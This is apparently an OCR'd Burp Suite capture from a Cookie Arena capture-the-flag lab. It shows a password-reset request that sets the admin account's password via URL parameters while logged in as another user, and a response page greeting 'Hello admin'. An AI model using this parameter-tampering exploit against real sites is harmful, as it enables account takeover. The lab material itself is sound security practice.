 Request
Pretty Raw Hex
\n
1 GET /reset_password?new_password=meow&username=admin HTTP/2
2 Host: password-disclosure-950830a8.dailycookie.cloud
3 Cookie: session=
eyJkZXNjcmlwdGlvbiI6bnVsbCwidXNlcm5hbWUiOiJjYXQifQ.ZH3oSg.56nM74fOCdyfRrKjKIb-pcarFok
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://password-disclosure-950830a8.dailycookie.cloud/reset_password
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 05 Jun 2023 13:51:46 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2704
5 Vary: Cookie
6 Strict-Transport-Security: max-age=15724800; includeSubDomains
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <meta property="og:title" content="Challenge Name">
16 <meta property="og:description" content="Challenge Name">
17 <meta property="og:image" content="/static/main.png">
18 <meta content='summary_large_image' property='twitter:card'>
19 <meta property="og:url" content="https://cookiearena.org">
20
21 <title>
Challenge Name
</title>
22
23 <link rel="icon" href="/static/favicon.ico" type="image/x-icon"/>
24 <link rel="shortcut icon" href="/static/favicon.ico" type="image/x-icon"/>
25 <link rel="stylesheet" type="text/css" href="/static/index.css"/>
26 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
27 integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T"
crossorigin="anonymous">
28 </head>
29
30 <body>
31 <div class="bg-top">
</div>
32 <div class="wrapper h-100">
33 <div>
34 <div class="container text-center mt-5">
35 <img height="76px" class="img-responsive ctf_logo" src="/static/cookie.png" height="
25" alt="Cookie Arena">
36 </div>
37 </div>
38 <div style="margin-top: 7rem;" class="container">
39
40 <h3>
Hello admin
</h3>
41 <form>
Search...
0 matches